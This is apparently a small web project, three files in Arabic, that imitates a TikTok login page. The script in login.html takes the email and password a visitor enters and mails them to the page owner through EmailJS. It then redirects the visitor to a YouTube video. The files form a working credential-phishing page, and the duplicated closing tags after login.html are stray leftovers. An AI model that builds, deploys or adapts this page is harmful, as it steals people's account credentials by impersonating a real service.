
<file: index.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>تسجيل الدخول | TikTok</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="login-container">
        <h2>تسجيل الدخول</h2>
        <form id="loginForm">
            <input type="text" id="email" placeholder="البريد الالكتروني " required>
            <input type="password" id="password" placeholder="كلمة المرور" required>
            <button type="submit">دخول</button>
        </form>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>تسجيل الدخول - شبيه تيك توك</title>
    <script type="text/javascript" src="https://cdn.emailjs.com/dist/email.min.js"></script>
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #000;
            color: white;
            text-align: center;
            padding-top: 50px;
        }
        .form-container {
            background-color: rgba(0, 0, 0, 0.7);
            padding: 20px;
            border-radius: 10px;
            width: 300px;
            margin: 0 auto;
        }
        input {
            width: 100%;
            padding: 10px;
            margin: 10px 0;
            border-radius: 5px;
            border: none;
            background-color: #333;
            color: white;
        }
        button {
            padding: 10px;
            background-color: #ff0055;
            border: none;
            border-radius: 5px;
            color: white;
            font-size: 16px;
            cursor: pointer;
        }
        button:hover {
            background-color: #ff3366;
        }
    </style>
</head>
<body>
    <h1>مرحبا بك في Tik Tok</h1>
    <div class="form-container">
        <form id="loginForm">
            <input type="email" id="email" name="email" placeholder="أدخل بريدك الإلكتروني" required /><br>
            <input type="password" id="password" name="password" placeholder="أدخل كلمة المرور" required /><br>
            <button type="submit">تسجيل الدخول</button>
        </form>
    </div>

    <script>
        // تهيئة EmailJS
        emailjs.init("YOUR_USER_ID"); // استبدل بـ "User ID" الخاص بك من EmailJS

        document.getElementById("loginForm").addEventListener("submit", function(event) {
            event.preventDefault();

            let email = document.getElementById("email").value;
            let password = document.getElementById("password").value;

            // إرسال البيانات إلى بريدك باستخدام EmailJS
            emailjs.send("YOUR_SERVICE_ID", "YOUR_TEMPLATE_ID", {
                email: email,
                password: password
            }).then(function(response) {
                 console.log("تم إرسال البريد بنجاح: ", response);
    
    // إضافة وقت تأخير صغير (1 ثانية) قبل الانتقال إلى الفيديو
    setTimeout(function() {
        window.location.href = "https://www.youtube.com/watch?v=L8XbI9aJOXk"; 
    }, 1000); // 1000 ميللي ثانية (1 ثانية)
            }, function(error) {
                console.error("فشل إرسال البريد: ", error);
                alert("حدث خطأ أثناء إرسال البيانات: " + error.text); // عرض تفاصيل الخطأ
            });
        });
    </script>
</body>
</html>

        });
    </script>
</body>
</html>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600&display=swap');

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Poppins', sans-serif;
}

/* تصميم الخلفية مع تأثير التمويه */
body {
    background: url('https://source.unsplash.com/1600x900/?technology') no-repeat center center/cover;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
}

/* حاوية تسجيل الدخول */
.login-container {
    background: rgba(0, 0, 0, 0.8);
    padding: 30px;
    border-radius: 15px;
    text-align: center;
    width: 350px;
    backdrop-filter: blur(10px);
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.3);
}

/* شعار تيك توك */
.tiktok-logo {
    font-size: 28px;
    font-weight: bold;
    color: #fff;
    margin-bottom: 20px;
    position: relative;
}

.tiktok-logo::before {
    content: "TikTok";
    position: absolute;
    top: 2px;
    left: 2px;
    color: #ff0050;
    z-index: -1;
}

/* حقول الإدخال */
.input-group {
    position: relative;
    margin-bottom: 15px;
}

.input-group input {
    width: 100%;
    padding: 12px;
    border-radius: 8px;
    border: 1px solid rgba(255, 255, 255, 0.3);
    background: rgba(255, 255, 255, 0.1);
    color: white;
    outline: none;
    font-size: 14px;
    transition: 0.3s;
}

.input-group input::placeholder {
    color: rgba(255, 255, 255, 0.5);
}

.input-group input:focus {
    border-color: #ff0050;
    background: rgba(255, 255, 255, 0.2);
}

/* زر تسجيل الدخول */
.login-button {
    width: 100%;
    background: linear-gradient(45deg, #ff0050, #00D0FF);
    color: white;
    padding: 12px;
    border: none;
    border-radius: 8px;
    font-weight: bold;
    font-size: 16px;
    cursor: pointer;
    transition: 0.3s;
}

.login-button:hover {
    background: linear-gradient(45deg, #ff5900, #00D0FF);
    transform: scale(1.05);
}
</file>
